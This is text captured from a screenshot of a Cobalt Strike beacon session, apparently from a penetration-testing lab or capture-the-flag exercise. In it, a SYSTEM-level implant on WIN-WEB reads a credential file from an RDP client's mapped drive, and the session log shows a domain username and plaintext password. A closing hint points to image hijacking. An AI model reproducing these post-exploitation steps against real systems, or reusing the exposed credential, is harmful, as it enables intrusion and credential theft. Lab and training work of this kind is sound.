 39.101.143.154 172.22.8.18 ichunqiu SYSTEM * WIN-WEB beacon.exe 8704 x64 21ms Interactive
Event Log X Listeners X Beacon 172.22.8.18@8704 X Processes 172.22.8.18@8704 X Beacon 172.22.8.18@3028 X
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,058,164,224 可用字节
[12/01 15:27:02] beacon> shell dir \\TSCLIENT\C\credential.txt
[12/01 15:27:02] [*] Tasked beacon to run: dir \\TSCLIENT\C\credential.txt
[12/01 15:27:03] [+] host called home, sent: 62 bytes
[12/01 15:27:03] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
1 个文件 71 字节
0 个目录 30,058,164,224 可用字节
[12/01 15:27:09] beacon> shell type \\TSCLIENT\C\credential.txt
[12/01 15:27:09] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[12/01 15:27:09] [+] host called home, sent: 63 bytes
[12/01 15:27:09] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] - x64 | John | 3028 - x64 last:68ms
beacon>